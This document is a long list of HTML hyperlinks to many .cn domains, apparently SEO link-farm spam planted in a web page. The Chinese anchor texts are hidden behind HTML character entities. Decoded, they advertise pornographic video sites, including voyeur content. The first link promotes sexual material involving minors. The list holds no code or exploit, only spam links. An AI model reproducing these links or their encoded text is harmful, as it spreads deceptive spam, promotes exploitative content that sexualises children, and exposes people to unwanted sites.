<a href="http://cyue.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likecenxi.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://52nao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fljfl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yue88.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://compsoft.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://uuysw.cn" target="_blank">&#x6B27;&#x7F8E;AV&#x7535;&#x5F71;</a>|
<a href="http://chakus.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smartweather.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kejidog.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://5290.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://trhtg.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://werro.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sasaking.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shstore.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haixincw.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://aq0556.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://alldao.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbctp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hjtff.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://bbbap.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://hosp120.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://selenite.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newpeople.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://yearns.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yuebing123.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4wmv.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://scxym.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://dkbb.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hgap.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://szjindian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://kejidog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://hjtff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shidee.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://iblah.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://findtreatment.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://9fensxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suhbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jidianxiao.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x7396;&#x7396;&#x7231;zh&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hemel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iningyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://newpeople.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://leisuresports.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://smartweather.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://sumtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://mentian.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boldcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://z1186.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tunna.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://reducki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imcc-ltd.cn" target="_blank">3344&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://seohttp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sj216.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88azam.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://sywenda.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://0759xx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://czyirui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://asvf.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ainaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbwchy.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnoj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aeach.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://lanvis.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://nohope.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://758ss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://czyirui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rga001.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://14ik.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaitie.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://xmtoo.cn" target="_blank">heyzo&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://albar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://fljfl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://likyh.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://honestnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://zenlin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://ulbk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://v031.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ggwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://seohttp.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://xxczy.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fzed.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://up-tech.cn" target="_blank">av&#x5929;&#x5802;&#x6210;</a>|
